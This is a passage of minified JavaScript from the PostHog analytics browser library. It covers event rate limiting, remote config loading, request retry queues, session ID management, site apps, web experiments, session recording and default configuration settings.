"+this.captureEventsPerSecond+" events per second and "+this.captureEventsBurstLimit+" events burst limit."},{skip_client_rate_limiting:!0}),this.lastEventRateLimited=o,null==(n=this.instance.persistence)||n.set_property(Nt,s),{isRateLimited:o,remainingTokens:s.tokens}}isServerRateLimited(e){var t=this.serverLimits[e||"events"]||!1;return!1!==t&&(new Date).getTime()<t}}var oo=tt("[RemoteConfig]");class ao{constructor(e){this._instance=e}get remoteConfig(){var e;return null==(e=W._POSTHOG_REMOTE_CONFIG)||null==(e=e[this._instance.config.token])?void 0:e.config}_loadRemoteConfigJs(e){var t,i;null!=(t=W.__PosthogExtensions__)&&t.loadExternalDependency?null==(i=W.__PosthogExtensions__)||null==i.loadExternalDependency||i.loadExternalDependency(this._instance,"remote-config",(()=>e(this.remoteConfig))):(oo.error("PostHog Extensions not found. Cannot load remote config."),e())}_loadRemoteConfigJSON(e){this._instance._send_request({method:"GET",url:this._instance.requestRouter.endpointFor("assets","/array/"+this._instance.config.token+"/config"),callback:t=>{e(t.json)}})}load(){try{if(this.remoteConfig)return oo.info("Using preloaded remote config",this.remoteConfig),void this._onRemoteConfig(this.remoteConfig);if(this._instance._shouldDisableFlags())return void oo.warn("Remote config is disabled. Falling back to local config.");this._loadRemoteConfigJs((e=>{if(!e)return oo.info("No config found after loading remote JS config. Falling back to JSON."),void this._loadRemoteConfigJSON((e=>{this._onRemoteConfig(e)}));this._onRemoteConfig(e)}))}catch(e){oo.error("Error loading remote config",e)}}_onRemoteConfig(e){e?this._instance.config.__preview_remote_config?(this._instance._onRemoteConfig(e),!1!==e.hasFeatureFlags&&this._instance.featureFlags.ensureFlagsLoaded()):oo.info("__preview_remote_config is disabled. Logging config instead",e):oo.error("Failed to fetch remote config from PostHog.")}}var lo=3e3;class co{constructor(e,t){this._isPaused=!0,this._queue=[],this._flushTimeoutMs=we((null==t?void 0:t.flush_interval_ms)||lo,250,5e3,et.createLogger("flush interval"),lo),this._sendRequest=e}enqueue(e){this._queue.push(e),this._flushTimeout||this._setFlushTimeout()}unload(){this._clearFlushTimeout();var e=this._queue.length>0?this._formatQueue():{},t=Object.values(e);[...t.filter((e=>0===e.url.indexOf("/e"))),...t.filter((e=>0!==e.url.indexOf("/e")))].map((e=>{this._sendRequest(F({},e,{transport:"sendBeacon"}))}))}enable(){this._isPaused=!1,this._setFlushTimeout()}_setFlushTimeout(){var e=this;this._isPaused||(this._flushTimeout=setTimeout((()=>{if(this._clearFlushTimeout(),this._queue.length>0){var t=this._formatQueue(),i=function(){var i=t[n],r=(new Date).getTime();i.data&&re(i.data)&&rt(i.data,(e=>{e.offset=Math.abs(e.timestamp-r),delete e.timestamp})),e._sendRequest(i)};for(var n in t)i()}}),this._flushTimeoutMs))}_clearFlushTimeout(){clearTimeout(this._flushTimeout),this._flushTimeout=void 0}_formatQueue(){var e={};return rt(this._queue,(t=>{var i,n=t,r=(n?n.batchKey:null)||n.url;le(e[r])&&(e[r]=F({},n,{data:[]})),null==(i=e[r].data)||i.push(n.data)})),this._queue=[],e}}var uo=["retriesPerformedSoFar"];class po{constructor(e){this._isPolling=!1,this._pollIntervalMs=3e3,this._queue=[],this._instance=e,this._queue=[],this._areWeOnline=!0,!le($)&&"onLine"in $.navigator&&(this._areWeOnline=$.navigator.onLine,this._onlineListener=()=>{this._areWeOnline=!0,this._flush()},this._offlineListener=()=>{this._areWeOnline=!1},ht($,"online",this._onlineListener),ht($,"offline",this._offlineListener))}get length(){return this._queue.length}retriableRequest(e){var{retriesPerformedSoFar:t}=e,i=L(e,uo);_e(t)&&t>0&&(i.url=ws(i.url,{retry_count:t})),this._instance._send_request(F({},i,{callback:e=>{200!==e.statusCode&&(e.statusCode<400||e.statusCode>=500)&&(null!=t?t:0)<10?this._enqueue(F({retriesPerformedSoFar:t},i)):null==i.callback||i.callback(e)}}))}_enqueue(e){var t=e.retriesPerformedSoFar||0;e.retriesPerformedSoFar=t+1;var i=function(e){var t=3e3*Math.pow(2,e),i=t/2,n=Math.min(18e5,t),r=(Math.random()-.5)*(n-i);return Math.ceil(n+r)}(t),n=Date.now()+i;this._queue.push({retryAt:n,requestOptions:e});var r="Enqueued failed request for retry in "+i;navigator.onLine||(r+=" (Browser is offline)"),et.warn(r),this._isPolling||(this._isPolling=!0,this._poll())}_poll(){if(this._poller&&clearTimeout(this._poller),0===this._queue.length)return this._isPolling=!1,void(this._poller=void 0);this._poller=setTimeout((()=>{this._areWeOnline&&this._queue.length>0&&this._flush(),this._poll()}),this._pollIntervalMs)}_flush(){var e=Date.now(),t=[],i=this._queue.filter((i=>i.retryAt<e||(t.push(i),!1)));if(this._queue=t,i.length>0)for(var{requestOptions:n}of i)this.retriableRequest(n)}unload(){for(var{requestOptions:e}of(this._poller&&(clearTimeout(this._poller),this._poller=void 0),this._isPolling=!1,le($)||(this._onlineListener&&($.removeEventListener("online",this._onlineListener),this._onlineListener=void 0),this._offlineListener&&($.removeEventListener("offline",this._offlineListener),this._offlineListener=void 0)),this._queue))try{this._instance._send_request(F({},e,{transport:"sendBeacon"}))}catch(e){et.error(e)}this._queue=[]}}class _o{constructor(e){this._updateScrollData=()=>{var e,t,i,n;this._context||(this._context={});var r=this.scrollElement(),s=this.scrollY(),o=r?Math.max(0,r.scrollHeight-r.clientHeight):0,a=s+((null==r?void 0:r.clientHeight)||0),l=(null==r?void 0:r.scrollHeight)||0;this._context.lastScrollY=Math.ceil(s),this._context.maxScrollY=Math.max(s,null!==(e=this._context.maxScrollY)&&void 0!==e?e:0),this._context.maxScrollHeight=Math.max(o,null!==(t=this._context.maxScrollHeight)&&void 0!==t?t:0),this._context.lastContentY=a,this._context.maxContentY=Math.max(a,null!==(i=this._context.maxContentY)&&void 0!==i?i:0),this._context.maxContentHeight=Math.max(l,null!==(n=this._context.maxContentHeight)&&void 0!==n?n:0)},this._instance=e}getContext(){return this._context}resetContext(){var e=this._context;return setTimeout(this._updateScrollData,0),e}startMeasuringScrollPosition(){ht($,"scroll",this._updateScrollData,{capture:!0}),ht($,"scrollend",this._updateScrollData,{capture:!0}),ht($,"resize",this._updateScrollData)}scrollElement(){if(!this._instance.config.scroll_root_selector)return null==$?void 0:$.document.documentElement;var e=re(this._instance.config.scroll_root_selector)?this._instance.config.scroll_root_selector:[this._instance.config.scroll_root_selector];for(var t of e){var i=null==$?void 0:$.document.querySelector(t);if(i)return i}}scrollY(){if(this._instance.config.scroll_root_selector){var e=this.scrollElement();return e&&e.scrollTop||0}return $&&($.scrollY||$.pageYOffset||$.document.documentElement.scrollTop)||0}scrollX(){if(this._instance.config.scroll_root_selector){var e=this.scrollElement();return e&&e.scrollLeft||0}return $&&($.scrollX||$.pageXOffset||$.document.documentElement.scrollLeft)||0}}var ho=e=>Tr(null==e?void 0:e.config.mask_personal_data_properties,null==e?void 0:e.config.custom_personal_data_properties);class go{constructor(e,t,i,n){this._onSessionIdCallback=e=>{var t=this._getStored();if(!t||t.sessionId!==e){var i={sessionId:e,props:this._sessionSourceParamGenerator(this._instance)};this._persistence.register({[Ht]:i})}},this._instance=e,this._sessionIdManager=t,this._persistence=i,this._sessionSourceParamGenerator=n||ho,this._sessionIdManager.onSessionId(this._onSessionIdCallback)}_getStored(){return this._persistence.props[Ht]}getSetOnceProps(){var e,t=null==(e=this._getStored())?void 0:e.props;return t?"r"in t?Rr(t):{$referring_domain:t.referringDomain,$pathname:t.initialPathName,utm_source:t.utm_source,utm_campaign:t.utm_campaign,utm_medium:t.utm_medium,utm_content:t.utm_content,utm_term:t.utm_term}:{}}getSessionProps(){var e={};return rt(ut(this.getSetOnceProps()),((t,i)=>{"$current_url"===i&&(i="url"),e["$session_entry_"+Z(i)]=t})),e}}var fo=tt("[SessionId]");class vo{on(e,t){return this._eventEmitter.on(e,t)}constructor(e,t,i){var n;if(this._sessionIdChangedHandlers=[],this._beforeUnloadListener=void 0,this._eventEmitter=new Ks,this._sessionHasBeenIdleTooLong=(e,t)=>Math.abs(e-t)>this.sessionTimeoutMs,!e.persistence)throw new Error("SessionIdManager requires a PostHogPersistence instance");if("always"===e.config.cookieless_mode)throw new Error('SessionIdManager cannot be used with cookieless_mode="always"');this._config=e.config,this._persistence=e.persistence,this._windowId=void 0,this._sessionId=void 0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null,this._sessionIdGenerator=t||Bi,this._windowIdGenerator=i||Bi;var r=this._config.persistence_name||this._config.token,s=this._config.session_idle_timeout_seconds||1800;if(this._sessionTimeoutMs=1e3*we(s,60,36e3,fo.createLogger("session_idle_timeout_seconds"),1800),e.register({$configured_session_timeout_ms:this._sessionTimeoutMs}),this._resetIdleTimer(),this._window_id_storage_key="ph_"+r+"_window_id",this._primary_window_exists_storage_key="ph_"+r+"_primary_window_exists",this._canUseSessionStorage()){var o=tn._parse(this._window_id_storage_key),a=tn._parse(this._primary_window_exists_storage_key);o&&!a?this._windowId=o:tn._remove(this._window_id_storage_key),tn._set(this._primary_window_exists_storage_key,!0)}if(null!=(n=this._config.bootstrap)&&n.sessionID)try{var l=(()=>{var e=this._config.bootstrap.sessionID.replace(/-/g,"");if(32!==e.length)throw new Error("Not a valid UUID");if("7"!==e[12])throw new Error("Not a UUIDv7");return parseInt(e.substring(0,12),16)})();this._setSessionId(this._config.bootstrap.sessionID,(new Date).getTime(),l)}catch(e){fo.error("Invalid sessionID in bootstrap",e)}this._listenToReloadWindow()}get sessionTimeoutMs(){return this._sessionTimeoutMs}onSessionId(e){return le(this._sessionIdChangedHandlers)&&(this._sessionIdChangedHandlers=[]),this._sessionIdChangedHandlers.push(e),this._sessionId&&e(this._sessionId,this._windowId),()=>{this._sessionIdChangedHandlers=this._sessionIdChangedHandlers.filter((t=>t!==e))}}_canUseSessionStorage(){return"memory"!==this._config.persistence&&!this._persistence._disabled&&tn._is_supported()}_setWindowId(e){e!==this._windowId&&(this._windowId=e,this._canUseSessionStorage()&&tn._set(this._window_id_storage_key,e))}_getWindowId(){return this._windowId?this._windowId:this._canUseSessionStorage()?tn._parse(this._window_id_storage_key):null}_setSessionId(e,t,i){e===this._sessionId&&t===this._sessionActivityTimestamp&&i===this._sessionStartTimestamp||(this._sessionStartTimestamp=i,this._sessionActivityTimestamp=t,this._sessionId=e,this._persistence.register({[Ct]:[t,e,i]}))}_getSessionId(){if(this._sessionId&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this._sessionId,this._sessionStartTimestamp];var e=this._persistence.props[Ct];return re(e)&&2===e.length&&e.push(e[0]),e||[0,null,0]}resetSessionId(){this._setSessionId(null,null,null)}destroy(){clearTimeout(this._enforceIdleTimeout),this._enforceIdleTimeout=void 0,this._beforeUnloadListener&&$&&($.removeEventListener("beforeunload",this._beforeUnloadListener,{capture:!1}),this._beforeUnloadListener=void 0),this._sessionIdChangedHandlers=[]}_listenToReloadWindow(){this._beforeUnloadListener=()=>{this._canUseSessionStorage()&&tn._remove(this._primary_window_exists_storage_key)},ht($,"beforeunload",this._beforeUnloadListener,{capture:!1})}checkAndGetSessionAndWindowId(e,t){if(void 0===e&&(e=!1),void 0===t&&(t=null),"always"===this._config.cookieless_mode)throw new Error('checkAndGetSessionAndWindowId should not be called with cookieless_mode="always"');var i=t||(new Date).getTime(),[n,r,s]=this._getSessionId(),o=this._getWindowId(),a=_e(s)&&s>0&&Math.abs(i-s)>864e5,l=!1,c=!r,u=!c&&!e&&this._sessionHasBeenIdleTooLong(i,n);c||u||a?(r=this._sessionIdGenerator(),o=this._windowIdGenerator(),fo.info("new session ID generated",{sessionId:r,windowId:o,changeReason:{noSessionId:c,activityTimeout:u,sessionPastMaximumLength:a}}),s=i,l=!0):o||(o=this._windowIdGenerator(),l=!0);var d=0===n||!e||a?i:n,p=0===s?(new Date).getTime():s;return this._setWindowId(o),this._setSessionId(r,d,p),e||this._resetIdleTimer(),l&&this._sessionIdChangedHandlers.forEach((e=>e(r,o,l?{noSessionId:c,activityTimeout:u,sessionPastMaximumLength:a}:void 0))),{sessionId:r,windowId:o,sessionStartTimestamp:p,changeReason:l?{noSessionId:c,activityTimeout:u,sessionPastMaximumLength:a}:void 0,lastActivityTimestamp:n}}_resetIdleTimer(){clearTimeout(this._enforceIdleTimeout),this._enforceIdleTimeout=setTimeout((()=>{var[e]=this._getSessionId();if(this._sessionHasBeenIdleTooLong((new Date).getTime(),e)){var t=this._sessionId;this.resetSessionId(),this._eventEmitter.emit("forcedIdleReset",{idleSessionId:t})}}),1.1*this.sessionTimeoutMs)}}var mo=["$set_once","$set"],bo=tt("[SiteApps]");class yo{constructor(e){this._instance=e,this._bufferedInvocations=[],this.apps={}}get isEnabled(){return!!this._instance.config.opt_in_site_apps}_eventCollector(e,t){if(t){var i=this.globalsForEvent(t);this._bufferedInvocations.push(i),this._bufferedInvocations.length>1e3&&(this._bufferedInvocations=this._bufferedInvocations.slice(10))}}get siteAppLoaders(){var e;return null==(e=W._POSTHOG_REMOTE_CONFIG)||null==(e=e[this._instance.config.token])?void 0:e.siteApps}init(){if(this.isEnabled){var e=this._instance._addCaptureHook(this._eventCollector.bind(this));this._stopBuffering=()=>{e(),this._bufferedInvocations=[],this._stopBuffering=void 0}}}globalsForEvent(e){var t,i,n,r,s,o,a;if(!e)throw new Error("Event payload is required");var l={},c=this._instance.get_property("$groups")||[],u=this._instance.get_property("$stored_group_properties")||{};for(var[d,p]of Object.entries(u))l[d]={id:c[d],type:d,properties:p};var{$set_once:_,$set:h}=e;return{event:F({},L(e,mo),{properties:F({},e.properties,h?{$set:F({},null!==(t=null==(i=e.properties)?void 0:i.$set)&&void 0!==t?t:{},h)}:{},_?{$set_once:F({},null!==(n=null==(r=e.properties)?void 0:r.$set_once)&&void 0!==n?n:{},_)}:{}),elements_chain:null!==(s=null==(o=e.properties)?void 0:o.$elements_chain)&&void 0!==s?s:"",distinct_id:null==(a=e.properties)?void 0:a.distinct_id}),person:{properties:this._instance.get_property("$stored_person_properties")},groups:l}}setupSiteApp(e){var t=this.apps[e.id],i=()=>{var i;!t.errored&&this._bufferedInvocations.length&&(bo.info("Processing "+this._bufferedInvocations.length+" events for site app with id "+e.id),this._bufferedInvocations.forEach((e=>null==t.processEvent?void 0:t.processEvent(e))),t.processedBuffer=!0),Object.values(this.apps).every((e=>e.processedBuffer||e.errored))&&(null==(i=this._stopBuffering)||i.call(this))},n=!1,r=r=>{t.errored=!r,t.loaded=!0,bo.info("Site app with id "+e.id+" "+(r?"loaded":"errored")),n&&i()};try{var{processEvent:s}=e.init({posthog:this._instance,callback:e=>{r(e)}});s&&(t.processEvent=s),n=!0}catch(t){bo.error("Error while initializing PostHog app with config id "+e.id,t),r(!1)}if(n&&t.loaded)try{i()}catch(i){bo.error("Error while processing buffered events PostHog app with config id "+e.id,i),t.errored=!0}}_setupSiteApps(){var e=this.siteAppLoaders||[];for(var t of e)this.apps[t.id]={id:t.id,loaded:!1,errored:!1,processedBuffer:!1};for(var i of e)this.setupSiteApp(i)}_onCapturedEvent(e){if(0!==Object.keys(this.apps).length){var t=this.globalsForEvent(e);for(var i of Object.values(this.apps))try{null==i.processEvent||i.processEvent(t)}catch(t){bo.error("Error while processing event "+e.event+" for site app "+i.id,t)}}}onRemoteConfig(e){var t,i,n,r=this;if(null!=(t=this.siteAppLoaders)&&t.length)return this.isEnabled?(this._setupSiteApps(),void this._instance.on("eventCaptured",(e=>this._onCapturedEvent(e)))):void bo.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.');if(null==(i=this._stopBuffering)||i.call(this),null!=(n=e.siteApps)&&n.length)if(this.isEnabled){var s=function(e){var t;W["__$$ph_site_app_"+e]=r._instance,null==(t=W.__PosthogExtensions__)||null==t.loadSiteApp||t.loadSiteApp(r._instance,a,(t=>{if(t)return bo.error("Error while initializing PostHog app with config id "+e,t)}))};for(var{id:o,url:a}of e.siteApps)s(o)}else bo.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}}var xo=function(e,t){if(!e)return!1;var i=e.userAgent;if(i&&J(i,t))return!0;try{var n=null==e?void 0:e.userAgentData;if(null!=n&&n.brands&&n.brands.some((e=>J(null==e?void 0:e.brand,t))))return!0}catch(e){}return!!e.webdriver},wo=function(e){return e.US="us",e.EU="eu",e.CUSTOM="custom",e}({}),ko="i.posthog.com";class So{constructor(e){this._regionCache={},this.instance=e}get apiHost(){var e=this.instance.config.api_host.trim().replace(/\/$/,"");return"https://app.posthog.com"===e?"https://us.i.posthog.com":e}get flagsApiHost(){var e=this.instance.config.flags_api_host;return e?e.trim().replace(/\/$/,""):this.apiHost}get uiHost(){var e,t=null==(e=this.instance.config.ui_host)?void 0:e.replace(/\/$/,"");return t||(t=this.apiHost.replace("."+ko,".posthog.com")),"https://app.posthog.com"===t?"https://us.posthog.com":t}get region(){return this._regionCache[this.apiHost]||(/https:\/\/(app|us|us-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=wo.US:/https:\/\/(eu|eu-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this._regionCache[this.apiHost]=wo.EU:this._regionCache[this.apiHost]=wo.CUSTOM),this._regionCache[this.apiHost]}endpointFor(e,t){if(void 0===t&&(t=""),t&&(t="/"===t[0]?t:"/"+t),"ui"===e)return this.uiHost+t;if("flags"===e)return this.flagsApiHost+t;if(this.region===wo.CUSTOM)return this.apiHost+t;var i=ko+t;switch(e){case"assets":return"https://"+this.region+"-assets."+i;case"api":return"https://"+this.region+"."+i}}}var Eo={icontains:(e,t)=>!!$&&t.href.toLowerCase().indexOf(e.toLowerCase())>-1,not_icontains:(e,t)=>!!$&&-1===t.href.toLowerCase().indexOf(e.toLowerCase()),regex:(e,t)=>!!$&&Is(t.href,e),not_regex:(e,t)=>!!$&&!Is(t.href,e),exact:(e,t)=>t.href===e,is_not:(e,t)=>t.href!==e};class Io{constructor(e){var t=this;this.getWebExperimentsAndEvaluateDisplayLogic=function(e){void 0===e&&(e=!1),t.getWebExperiments((e=>{Io._logInfo("retrieved web experiments from the server"),t._flagToExperiments=new Map,e.forEach((e=>{if(e.feature_flag_key){var i;t._flagToExperiments&&(Io._logInfo("setting flag key ",e.feature_flag_key," to web experiment ",e),null==(i=t._flagToExperiments)||i.set(e.feature_flag_key,e));var n=t._instance.getFeatureFlag(e.feature_flag_key);ce(n)&&e.variants[n]&&t._applyTransforms(e.name,n,e.variants[n].transforms)}else if(e.variants)for(var r in e.variants){var s=e.variants[r];Io._matchesTestVariant(s)&&t._applyTransforms(e.name,r,s.transforms)}}))}),e)},this._instance=e,this._instance.onFeatureFlags((e=>{this.onFeatureFlags(e)}))}onFeatureFlags(e){if(this._is_bot())Io._logInfo("Refusing to render web experiment since the viewer is a likely bot");else if(!this._instance.config.disable_web_experiments){if(pe(this._flagToExperiments))return this._flagToExperiments=new Map,this.loadIfEnabled(),void this.previewWebExperiment();Io._logInfo("applying feature flags",e),e.forEach((e=>{var t;if(this._flagToExperiments&&null!=(t=this._flagToExperiments)&&t.has(e)){var i,n=this._instance.getFeatureFlag(e),r=null==(i=this._flagToExperiments)?void 0:i.get(e);n&&null!=r&&r.variants[n]&&this._applyTransforms(r.name,n,r.variants[n].transforms)}}))}}previewWebExperiment(){var e=Io.getWindowLocation();if(null!=e&&e.search){var t=Ti(null==e?void 0:e.search,"__experiment_id"),i=Ti(null==e?void 0:e.search,"__experiment_variant");t&&i&&(Io._logInfo("previewing web experiments "+t+" && "+i),this.getWebExperiments((e=>{this._showPreviewWebExperiment(parseInt(t),i,e)}),!1,!0))}}loadIfEnabled(){this._instance.config.disable_web_experiments||this.getWebExperimentsAndEvaluateDisplayLogic()}getWebExperiments(e,t,i){if(this._instance.config.disable_web_experiments&&!i)return e([]);var n=this._instance.get_property("$web_experiments");if(n&&!t)return e(n);this._instance._send_request({url:this._instance.requestRouter.endpointFor("api","/api/web_experiments/?token="+this._instance.config.token),method:"GET",callback:t=>{if(200!==t.statusCode||!t.json)return e([]);var i=t.json.experiments||[];return e(i)}})}_showPreviewWebExperiment(e,t,i){var n=i.filter((t=>t.id===e));n&&n.length>0&&(Io._logInfo("Previewing web experiment ["+n[0].name+"] with variant ["+t+"]"),this._applyTransforms(n[0].name,t,n[0].variants[t].transforms))}static _matchesTestVariant(e){return!pe(e.conditions)&&Io._matchUrlConditions(e)&&Io._matchUTMConditions(e)}static _matchUrlConditions(e){var t;if(pe(e.conditions)||pe(null==(t=e.conditions)?void 0:t.url))return!0;var i,n,r,s=Io.getWindowLocation();return!!s&&(null==(i=e.conditions)||!i.url||Eo[null!==(n=null==(r=e.conditions)?void 0:r.urlMatchType)&&void 0!==n?n:"icontains"](e.conditions.url,s))}static getWindowLocation(){return null==$?void 0:$.location}static _matchUTMConditions(e){var t;if(pe(e.conditions)||pe(null==(t=e.conditions)?void 0:t.utm))return!0;var i=Sr();if(i.utm_source){var n,r,s,o,a,l,c,u,d=null==(n=e.conditions)||null==(n=n.utm)||!n.utm_campaign||(null==(r=e.conditions)||null==(r=r.utm)?void 0:r.utm_campaign)==i.utm_campaign,p=null==(s=e.conditions)||null==(s=s.utm)||!s.utm_source||(null==(o=e.conditions)||null==(o=o.utm)?void 0:o.utm_source)==i.utm_source,_=null==(a=e.conditions)||null==(a=a.utm)||!a.utm_medium||(null==(l=e.conditions)||null==(l=l.utm)?void 0:l.utm_medium)==i.utm_medium,h=null==(c=e.conditions)||null==(c=c.utm)||!c.utm_term||(null==(u=e.conditions)||null==(u=u.utm)?void 0:u.utm_term)==i.utm_term;return d&&_&&h&&p}return!1}static _logInfo(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];et.info("[WebExperiments] "+e,i)}_applyTransforms(e,t,i){this._is_bot()?Io._logInfo("Refusing to render web experiment since the viewer is a likely bot"):"control"!==t?i.forEach((i=>{if(i.selector){var n;Io._logInfo("applying transform of variant "+t+" for experiment "+e+" ",i);var r=null==(n=document)?void 0:n.querySelectorAll(i.selector);null==r||r.forEach((e=>{var t=e;i.html&&(t.innerHTML=i.html),i.css&&t.setAttribute("style",i.css)}))}})):Io._logInfo("Control variants leave the page unmodified.")}_is_bot(){return N&&this._instance?xo(N,this._instance.config.custom_blocked_useragents):void 0}}var Co=tt("[PostHog ExternalIntegrations]"),Po={intercom:"intercom-integration",crispChat:"crisp-chat-integration"};class To{constructor(e){this._instance=e}_loadScript(e,t){var i;null==(i=W.__PosthogExtensions__)||null==i.loadExternalDependency||i.loadExternalDependency(this._instance,e,(e=>{if(e)return Co.error("failed to load script",e);t()}))}startIfEnabledOrStop(){var e=this,t=function(t){var i,r,s;!n||null!=(i=W.__PosthogExtensions__)&&null!=(i=i.integrations)&&i[t]||e._loadScript(Po[t],(()=>{var i;null==(i=W.__PosthogExtensions__)||null==(i=i.integrations)||null==(i=i[t])||i.start(e._instance)})),!n&&null!=(r=W.__PosthogExtensions__)&&null!=(r=r.integrations)&&r[t]&&(null==(s=W.__PosthogExtensions__)||null==(s=s.integrations)||null==(s=s[t])||s.stop())};for(var[i,n]of Object.entries(null!==(r=this._instance.config.integrations)&&void 0!==r?r:{})){var r;t(i)}}}var Ro="[SessionRecording]",Oo=tt(Ro);class Fo{get started(){var e;return!(null==(e=this._lazyLoadedSessionRecording)||!e.isStarted)}get status(){return this._lazyLoadedSessionRecording?this._lazyLoadedSessionRecording.status:this._receivedFlags&&!this._isRecordingEnabled?"disabled":"lazy_loading"}constructor(e){if(this._forceAllowLocalhostNetworkCapture=!1,this._receivedFlags=!1,this._persistFlagsOnSessionListener=void 0,this._instance=e,!this._instance.sessionManager)throw Oo.error("started without valid sessionManager"),new Error(Ro+" started without valid sessionManager. This is a bug.");if("always"===this._instance.config.cookieless_mode)throw new Error(Ro+' cannot be used with cookieless_mode="always"')}get _isRecordingEnabled(){var e,t=!(null==(e=this._instance.get_property(It))||!e.enabled),i=!this._instance.config.disable_session_recording,n=this._instance.config.disable_session_recording||this._instance.consent.isOptedOut();return $&&t&&i&&!n}startIfEnabledOrStop(e){var t;if(!this._isRecordingEnabled||null==(t=this._lazyLoadedSessionRecording)||!t.isStarted){var i=!le(Object.assign)&&!le(Array.from);this._isRecordingEnabled&&i?(this._lazyLoadAndStart(e),Oo.info("starting")):this.stopRecording()}}_lazyLoadAndStart(e){var t,i,n;this._isRecordingEnabled&&(null!=W&&null!=(t=W.__PosthogExtensions__)&&null!=(t=t.rrweb)&&t.record&&null!=(i=W.__PosthogExtensions__)&&i.initSessionRecording?this._onScriptLoaded(e):null==(n=W.__PosthogExtensions__)||null==n.loadExternalDependency||n.loadExternalDependency(this._instance,this._scriptName,(t=>{if(t)return Oo.error("could not load recorder",t);this._onScriptLoaded(e)})))}stopRecording(){var e,t;null==(e=this._persistFlagsOnSessionListener)||e.call(this),this._persistFlagsOnSessionListener=void 0,null==(t=this._lazyLoadedSessionRecording)||t.stop()}_resetSampling(){var e;null==(e=this._instance.persistence)||e.unregister(Pt)}_persistRemoteConfig(e){if(this._instance.persistence){var t,i,n=this._instance.persistence,r=()=>{var t=!1===e.sessionRecording?void 0:e.sessionRecording,i=null==t?void 0:t.sampleRate,r=pe(i)?null:parseFloat(i);pe(r)&&this._resetSampling();var s=null==t?void 0:t.minimumDurationMilliseconds;n.register({[It]:F({enabled:!!t},t,{networkPayloadCapture:F({capturePerformance:e.capturePerformance},null==t?void 0:t.networkPayloadCapture),canvasRecording:{enabled:null==t?void 0:t.recordCanvas,fps:null==t?void 0:t.canvasFps,quality:null==t?void 0:t.canvasQuality},sampleRate:r,minimumDurationMilliseconds:le(s)?null:s,endpoint:null==t?void 0:t.endpoint,triggerMatchType:null==t?void 0:t.triggerMatchType,masking:null==t?void 0:t.masking,urlTriggers:null==t?void 0:t.urlTriggers})})};r(),null==(t=this._persistFlagsOnSessionListener)||t.call(this),this._persistFlagsOnSessionListener=null==(i=this._instance.sessionManager)?void 0:i.onSessionId(r)}}onRemoteConfig(e){"sessionRecording"in e?!1!==e.sessionRecording?(this._persistRemoteConfig(e),this._receivedFlags=!0,this.startIfEnabledOrStop()):this._receivedFlags=!0:Oo.info("skipping remote config with no sessionRecording",e)}log(e,t){var i;void 0===t&&(t="log"),null!=(i=this._lazyLoadedSessionRecording)&&i.log?this._lazyLoadedSessionRecording.log(e,t):Oo.warn("log called before recorder was ready")}get _scriptName(){var e,t,i=null==(e=this._instance)||null==(e=e.persistence)?void 0:e.get_property(It);return(null==i||null==(t=i.scriptConfig)?void 0:t.script)||"lazy-recorder"}_onScriptLoaded(e){var t,i;if(null==(t=W.__PosthogExtensions__)||!t.initSessionRecording)throw Error("Called on script loaded before session recording is available");this._lazyLoadedSessionRecording||(this._lazyLoadedSessionRecording=null==(i=W.__PosthogExtensions__)?void 0:i.initSessionRecording(this._instance),this._lazyLoadedSessionRecording._forceAllowLocalhostNetworkCapture=this._forceAllowLocalhostNetworkCapture),this._lazyLoadedSessionRecording.start(e)}onRRwebEmit(e){var t;null==(t=this._lazyLoadedSessionRecording)||null==t.onRRwebEmit||t.onRRwebEmit(e)}overrideLinkedFlag(){var e,t;this._lazyLoadedSessionRecording||null==(t=this._instance.persistence)||t.register({$replay_override_linked_flag:!0}),null==(e=this._lazyLoadedSessionRecording)||e.overrideLinkedFlag()}overrideSampling(){var e,t;this._lazyLoadedSessionRecording||null==(t=this._instance.persistence)||t.register({$replay_override_sampling:!0}),null==(e=this._lazyLoadedSessionRecording)||e.overrideSampling()}overrideTrigger(e){var t,i;this._lazyLoadedSessionRecording||null==(i=this._instance.persistence)||i.register({["url"===e?"$replay_override_url_trigger":"$replay_override_event_trigger"]:!0}),null==(t=this._lazyLoadedSessionRecording)||t.overrideTrigger(e)}get sdkDebugProperties(){var e;return(null==(e=this._lazyLoadedSessionRecording)?void 0:e.sdkDebugProperties)||{$recording_status:this.status}}tryAddCustomEvent(e,t){var i;return!(null==(i=this._lazyLoadedSessionRecording)||!i.tryAddCustomEvent(e,t))}}var Lo={},$o=()=>{},Do="posthog",Mo=!ys&&-1===(null==V?void 0:V.indexOf("MSIE"))&&-1===(null==V?void 0:V.indexOf("Mozilla")),Ao=e=>{var t;return F({api_host:"https://us.i.posthog.com",flags_api_host:null,ui_host:null,token:"",autocapture:!0,cross_subdomain_cookie:pt(null==U?void 0:U.location),persistence:"localStorage+cookie",persistence_name:"",loaded:$o,save_campaign_params:!0,custom_campaign_params:[],custom_blocked_useragents:[],save_referrer:!0,capture_pageleave:"if_capture_pageview",defaults:null!=e?e:"unset",__preview_deferred_init_extensions:!1,debug:j&&ce(null==j?void 0:j.search)&&-1!==j.search.indexOf("__posthog_debug=true")||!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_web_experiments:!0,disable_surveys:!1,disable_surveys_automatic_display:!1,disable_external_dependency_loading:!1,enable_recording_console_log:void 0,secure_cookie:"https:"===(null==$||null==(t=$.location)?void 0:t.protocol),ip:!1,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_useragent_filter:!1,opt_out_capturing_persistence_type:"localStorage",consent_persistence_name:null,opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_denylist:[],respect_dnt:!1,sanitize_properties:null,request_headers:{},request_batching:!0,properties_string_max_length:65535,mask_all_element_attributes:!1,mask_all_text:!1,mask_personal_data_properties:!1,custom_personal_data_properties:[],advanced_disable_flags:!1,advanced_disable_decide:!1,advanced_disable_feature_flags:!1,advanced_disable_feature_flags_on_first_load:!1,advanced_only_evaluate_survey_feature_flags:!1,advanced_enable_surveys:!1,advanced_disable_toolbar_metrics:!1,feature_flag_request_timeout_ms:3e3,surveys_request_timeout_ms:1e4,on_request_error:e=>{var t="Bad HTTP status: "+e.statusCode+" 